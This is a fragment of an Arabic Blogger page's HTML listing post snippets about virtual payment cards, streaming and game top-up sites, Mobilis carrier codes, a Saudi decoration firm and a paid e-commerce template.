<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w640-h452/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w72-h72-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w144-h144-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا تريد إنشاء الاستفادة من الخدمات التجريبية مجانا لبعض التطبيقات&#1567; تحتاج للحصول على بطاقة فيزا وهمية مؤقتة&#1567; نقدم إليك أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا. ما هو المقصود ببطاقة فيزا افتراضية&#1567; لا تختلف بطاقة فيزا الافتراضية عن البطاقة الحقيقة في شيء إلا أنها ليست بلاستيكية وغير ملموسة&#1548; إذ تحمل نفس الخصائص والمزايا مع عدم الحاجة للكثير من المعلومات الشخصية والاثباتات من أجل الحصول عليها. مميزات بطاقة الفيزا الافتراضية&#160; الحماية العالية للمعلومات الشخصية&#160; ومعلومات البطاقة البنكية من أي تسريب أو اختراق. سهولة طلبها دون الحاجة لعدة وثائق واثباتات. امكانية الغائها متى ما تشاء في ذلك. إمكانية&#160; الحصول على بطاقة مؤقتة لمدة انت من تحددها. أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا إليك بعض المواقع المجانية لطلب بطاقة افتراضية: موقع Privacy.com موقع يقدم بطاقات افتراضية مجانية مؤقتة للمستخدمين&#1548; من أجل توفير حماية أكبر للبطاقة الأصلية&#1548;وتقليل المعلومات التي تشاركها في الم...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>
<img alt='صورة' sizes='72px' src='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A' srcset='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w72-h72-p-k-no-nu 72w, https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/07/laroza.html'>موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
في ظل تنامي الحاجة إلى منصات توفر المحتوى الدرامي والسينمائي بشكل سهل وسلس&#1548; برز موقع لاروزا فيديو كواحد من المواقع العربية التي جذبت انتباه جمهور كبير من محبي الدراما الأجنبية والعربية على حد سواء. يتميز الموقع بتقديمه مكتبة واسعة من المسلسلات والأفلام المتنوعة&#1548; مع توفير ترجمات احترافية باللغة العربية&#1548; مما جعله من الوجهات المفضلة لملايين المستخدمين في العالم العربي. ما هو موقع لاروزا فيديو&#1567; لاروزا فيديو ( Laroza Video ) هو موقع إلكتروني غير رسمي يختص في عرض وتحميل المسلسلات والأفلام المترجمة والمدبلجة. يوف&#1617;ر محتوى واسع&#1611;ا يشمل الدراما التركية&#1548; الكورية&#1548; الهندية&#1548; العربية&#1548; وحتى بعض الإنتاجات العالمية. تمك&#1617;ن من حجز مكانه بين المواقع التي يعتمد عليها الكثيرون للحصول على أحدث الحلقات&#1548; خصوص&#1611;ا في مواسم مثل رمضان&#1548; حيث تشتد المنافسة الدرامية بين القنوات والمنصات. ي&#1615;عرف الموقع بسهولة استخدامه وبساطة تصميمه&#1548; إلى جانب التحديثات المستمرة التي تضمن توافر أحدث الحلقات والمواسم فور عرضها في بلد الإنتاج. أنواع المحتوى المتوف&#1617;ر على لاروزا من أبرز الأسباب التي ساهمت في انتشار لاروزا فيديو هو تنوع المحتوى ا...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/07/laroza.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/07/laroza.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w640-h326/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w72-h72-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w144-h144-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة بعد التطور الذي عرفته التجارة وانتقالها من الواقع إلى مواقع الويب المختلفة&#1548; أين أصبح من الممكن شراء مختلف المنتجات الرقمية بأسعار رخيصة ومغرية&#1548; لذلك نقدم لك في هذا المقال أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة. سواء كنت تبحث عن منتجات برمجية أو محتوى رقمي&#1548; هناك مجموعة من المواقع التي تقدم تجربة تسوق متميزة وفرص&#1611;ا للحصول على منتجات رقمية بأسعار مخفضة والتي تتمثل في مختلف البرمجيات والألعاب&#1548; أي كل منتج غير ملموس&#1548; و في هذا المقال نستعرض لك بعضا من أفضل تلك المواقع: 1. Humble Bundle يقدم الموقع حزم&#1611;ا متنوعة من الألعاب والبرمجيات والكتب الإلكترونية بأسعار مخفضة جدا&#1548;&#160; جزء من عائدات المبيعات يذهب للجمعيات الخيرية. رابط موقع Humble Bundle 2. G2A&#160; &#160;&#160;&#160;يعتبر الموقع سوقا إلكترونيا أين يمكنك من شراء وبيع&#160; مختلف البرامج الخاصة بالحاسوب من أنظمة تشغيل&#1548; برامج حماية&#1548; وغيرها إضافة مفاتيح الألعاب والبرمجيات بأسعار مخفضة&#1548; علما لأنه يقدم البائعين والمشترين مجال&#1611;ا للتفاوض على الأسعار. رابط موقع G2A ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc' srcset='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2020/02/cod-mobilis.html'> اكواد موبيليس يجب عليك معرفتها لشريحة mobilis</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
       &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis     سنقدم لكم العديد من الاكواد الخاصة لشريحة موبيليس. و الان سنتعرف على اهم و اقوى 10 اكواد موبيليس:      &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis        معرفة رقم هاتف موبيلس #101 *  .  معرفة رصيد موبيليس #222 *  .  قائمة عروض موبيلس #600 *  .  تعبئة رصيد موبيليس #111 *  .  ارسال رسالة كلمني في موبيليس #...........06 * 606 *  .  كود انتظار المكالمات في موبيليس #644 *21 *  .  تحويل مكالمات موبيليس الى شريحة أخرى   #...........06 *21 *  .  الاتصال برقم مجهول من شريحة موبيليس       ........06 #31 #  .  انتظار المكالمات #43 *  .  فليكسي من موبيليس لموبيليس #0000 *100 *........06 *610 *  .    كود موبيليس مغلق او خارج مجال التغطية         كيفية تفعيل خدمة نغمتي موبيليس:     قم بإرسال رسالة إلى الرقم 680 تتضمن كلمة INS, و بعدها ستصلك رسالتين الرسالة الأولى تشكرك على الاشتراك و الرسالة الثانية تخبرك بإتمام عملية الاشتراك بنجاح.          كيفية الغاء خدمة نغمتي في موبيليس:    قم بإرسال رسالة إلى الرقم 680 مكتوب فيها DES, و بع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2020/02/cod-mobilis.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2020/02/cod-mobilis.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/s640/23.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w72-h72-p-k-no-nu/23.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w144-h144-p-k-no-nu/23.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/PSTNET.html'>أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET هل تبحث عن طريقة مريحة وموثوقة لدفع الفواتير على المنصات الإعلانية&#1567; تقدم PSTNET بطاقات افتراضية للإعلان &#1548; بدء&#1611;ا من 1 دولار&#1548; ويمكنك أيض&#1611;ا الحصول على ما يصل إلى 100 بطاقة مجانية لأغراض الاختبار. توفر الخدمة العمولات الأكثر ملاءمة في السوق: &#10625; رسوم تمويل البطاقة - 2% &#10625; رسوم المعاملة - 0% &#10625; رسوم سحب البطاقة - 0% &#10625; رسوم الدفع المرفوضة - 0% &#10625; رسوم تشغيل البطاقة المحظورة - 0% تحقق بطاقات الدفع الافتراضية PST غرضها الرئيسي بشكل مثالي&#1548; وهو إجراء دفعات متنوعة دون أي متاعب أو مخاطر&#1548; كما أنها سهلة الاستخدام حق&#1611;ا. يمكنك تمويل البطاقات بسرعة باستخدام العملات المشفرة مثل BTC وUSDT والتحويلات المصرفية (SWIFT وSEPA) وVisa/Mastercard لشراء السلع والخدمات في جميع أنحاء العالم بالدولار واليورو. إعلانات Google&#1548; وFacebook Ads&#1548; وCanva&#1548; وAmazon&#1548; وeBay&#1548; وDigital Ocean&#1548; وJira - يمكن الوصول عملي&#1611;ا إلى أي خدمة باستخدام بطاقات الدفع الافتراضية هذه. عادة&#1611; ما يتطلب إنشاء حساب جديد على خدمة بطاقة ائتمان افتراضية الكثير من الوقت والجهد بسبب عمليات التس...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/PSTNET.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/PSTNET.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w640-h381' srcset='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'> أفضل وأرخص 5 مواقع شحن الألعاب أونلاين</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
      &#160;أفضل وأرخص 5 مواقع شحن الألعاب أونلاين مع الانتشار الرهيب الذي تعرفه ألعاب الهواتف الذكية&#1548; أصبح الشباب يبحثون عن طرق لشحن الألعاب تكون موثوقة&#1548; نقدم إليك مجموعة من أفضل وأرخص 5 مواقع شحن الألعاب أونلاين&#1548; لا داعي للبحث كثيرا ستجد هنا ما تريد. أفضل مواقع شحن الألعاب توجد العديد من المواقع التي تتيح لك شحن ألعابك المفضلة مع طرق دفع عديدة&#1548; والكثير من الميزات الأخرى&#1548; تعرف عليها مع المواقع التالية: 1- موقع Seagm موقع موثوق في مجال شحن الألعاب الالكترونية&#1548; يوفر العديد من الخدمات مثل شحن البطاقات بأنواعها:&#160; &#8226; 	 غوغل بلاي الخاصة بتطبيقات الأندرويد من 5دولار إلى 100 دولار.&#160; &#8226; 	 الأيتونز الخاصة بتطبيقات متجر آبل. &#8226; 	  نتفليكس&#1548; سبوتيفاي. &#8226; 	 رايزر غولد التي تدعم شحن البوبجي والفري فاير وألعاب أخرى. &#8226; 	 غارينا الخاصة بشحن الفري فاير وكال اوف دوتي بأسعار جيدة. &#8226; 	 بالإضافة إلى بيع سيريالات البرامج. تعرف على أفضل و أرخص موقع شحن جواهر فري فاير يقدم الموقع تخفيضات كثيرة على خدماته المقدمة تصل إلى 6 بالمائة على الخدمة&#1548; إذ يعتمد الموقع في عملية الشراء على العضوية وهي كالتالي: &#8226; 	 الع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/s16000/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w72-h72-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w144-h144-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/06/binan.html'>حو&#1617;ل حلمك إلى واقع مع أفضل شركة ديكورات في السعودية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
&#160;   هل تحلم بمنزل يعكس ذوقك الرفيع ويمنحك شعور&#1611;ا بالراحة والفخامة&#1567; هل تبحث عن لمسة إبداعية تحول المساحات العادية إلى تحف فنية&#1567; في عالم التشطيبات والديكورات&#1548; التفاصيل تصنع الفرق&#1548; واختيار الشركة المناسبة هو الخطوة الأولى لتحقيق رؤية تعكس شخصيتك وتفاصيل أسلوبك .   في السعودية&#1548; تبرز شركات المقاولات المتخصصة في التشطيبات والديكورات بتقديم حلول متكاملة تجمع بين الجودة والإبداع. ومع خبرة تمتد لسنوات&#1548; وفرق عمل محترفة&#1548; وتقنيات حديثة&#1548; أصبحت هذه الشركات الخيار الأمثل لكل من يسعى للتميز في تصميم وتنفيذ المساحات السكنية والتجارية على حد سواء .         ما هي أفضل شركة ديكورات وتصميم في السعودية&#1567;   تبرز شركة بينان للمقاولات العامة  كواحدة من أفضل شركات تصميم معماري  والديكور في السعودية&#1548; بما تقدمه من خدمات متكاملة وجودة ت&#1615;لبي طموحات العملاء. عندما تبحث عن التميز الحقيقي في عالم التصميم والديكور&#1548; فأنت لا تبحث فقط عن مظهر جميل&#1548; بل عن شريك ي&#1615;ترجم رؤيتك إلى واقع ملموس بجودة عالية وتفاصيل مدروسة. السوق السعودي يشهد تنافس&#1611;ا كبير&#1611;ا في هذا المجال&#1548; لكن القليل من الشركات ينجح في المزج بين الذوق&#1548; الحرفية&#1548; و...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/06/binan.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/06/binan.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w640-h426/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w72-h72-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w144-h144-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
أفضل قالب متجر إلكتروني و التسويق بالعمولة
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/11/nova-template.html'>نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
     نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر أصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت &#1548; كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم&#1548; و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع. أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر هناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية&#1548; و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة. الحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر&#1548; عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة. الجواب : أنت مخطأ&#1548; فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا &#1548; قالب متجر الكتروني متعدد الإستخدامات. نوفا - قالب متجر إلكتروني&#160; هذا ال...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/11/nova-template.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/11/nova-template.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w640-h376/Picsart_23-11-26_19-21-01-249.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w72-h72-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w144-h144-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div></div>
<div class='sidebar isFront section' id='layout-5' name='Layouts 5'>
<div class='widget LinkList' data-version='2' id='LinkList3'>
<h3 class='title'>
الأسئلة الشائعة[FAQ]
</h3>
<div class='widget-content'>
<ul>
<li><a href='سعر القالب 5 دولار فقط'>كم سعر القالب &#1567;</a></li>
<li><a href='يمكنك تفعيل القالب على مدونة واحدة فقط، و يمكنك دفع 5 دولار اضافية لتتمكن من تفعيل 3 مدونات'>كم مدونة يمكنني تفعيل عليها القالب &#1567; </a></li>
<li><a href='paypal - binanace - USDT - payeer - skril - redotpay - paysera - baridimob - ccp - vodafone cash'>ماهي طرق الدفه المتوفرة لشراء القالب &#1567; </a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<h3 class='title'>
هواتف
</h3>
<div class='widget-content'>
s-slider[هواتف/4]
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div class='footer-wrapper'>
